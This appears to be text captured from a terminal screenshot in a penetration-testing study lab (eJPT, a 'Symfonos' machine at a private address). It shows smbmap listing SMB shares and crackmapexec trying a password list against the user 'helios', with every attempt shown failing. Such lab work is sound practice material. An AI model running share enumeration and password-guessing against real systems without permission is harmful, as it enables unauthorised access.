 1
2
xero@kali:~/Documentos/eJPT_Lab/10.0.2.43
SMBMap - Samba Share Enumerator | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB session(s)
[+] IP: 10.0.2.43:445 Name: 10.0.2.43 Status: Authenticated
Disk Permissions Comment
print$ READ ONLY Printer Drivers
helios READ ONLY Helios personal share
anonymous READ ONLY
IPC$ NO ACCESS IPC Service (Samba 4.5.16-Debian)
~/Documentos/eJPT_Lab/10.0.2.43 crackmapexec smb 10.0.2.43 -u helios -p passwords.txt
SMB 10.0.2.43 445 SYMFONOS [*] Windows 6.1 (name:SYMFONOS) (domain:) (signing:False) (SMBv1:True)
SMB 10.0.2.43 445 SYMFONOS [-] \helios:epidioko STATUS_LOGON_FAILURE
SMB 10.0.2.43 445 SYMFONOS [-] \helios:qwerty STATUS_LOGON_FAILURE
SMB 10.0.2.43 445 SYMFONOS [-] \helios:baseball STATUS_LOGON_FAILURE
~/Documentos/eJPT_Lab/10.0.2.43 crackmapexec smb 10.0.2.43 -u helios -p qwerty
SMB 10.0.2.43 445 SYMFONOS [*] Windows 6.1 (name:SYMFONOS) (domain:) (signing:False) (SMBv1:True)
SMB 10.0.2.43 445 SYMFONOS [-] \helios:qwerty STATUS_LOGON_FAILURE
~/Documentos/eJPT_Lab/10.0.2.43